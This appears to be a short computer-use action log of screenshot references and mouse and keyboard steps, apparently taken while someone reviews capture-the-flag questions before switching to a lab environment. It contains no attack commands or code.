
left_click_drag(149, 366, 505, 374)

left_click_drag(1230, 370, 1249, 368)

scroll(471, 425, "down", 2)

scroll(473, 422, "up", 2)
left_click_drag(104, 414, 211, 424)

left_click_drag(474, 420, 863, 433)
Review the Capture Flag1, Flag2 and Flag3 questions, then switch to the AttackBox lab.
scroll(863, 433, "down", 7)
left_click_drag(124, 316, 414, 337)
left_click_drag(122, 519, 423, 522)
left_click_drag(134, 726, 403, 726)
key("alt+Tab")
